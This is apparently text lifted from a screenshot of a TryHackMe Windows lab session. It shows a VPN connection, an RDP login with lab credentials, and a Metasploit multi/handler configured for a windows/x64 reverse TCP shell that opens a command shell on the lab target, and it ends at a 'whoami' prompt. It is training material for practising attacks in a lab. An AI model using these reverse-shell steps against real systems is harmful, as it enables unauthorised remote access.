 TryHackMe | Windows ...
FreeRDP: 10.10.32.3
msfconsole
msfconsole
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.32.3
msfconsole
=[ metasploit v6.1.20-dev- ]
+ -- --=[ 2186 exploits - 1158 auxiliary - 399 post ]
+ -- --=[ 599 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.6.52.119
LHOST => 10.6.52.119
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Command shell session 1 opened (10.6.52.119:1234 -> 10.10.32.3:49755 ) at 2021-12-19 19:16:02 -0500
Shell Banner:
Microsoft Windows [Version 10.0.17763.737]
-----
C:\Windows\system32>whoami
whoami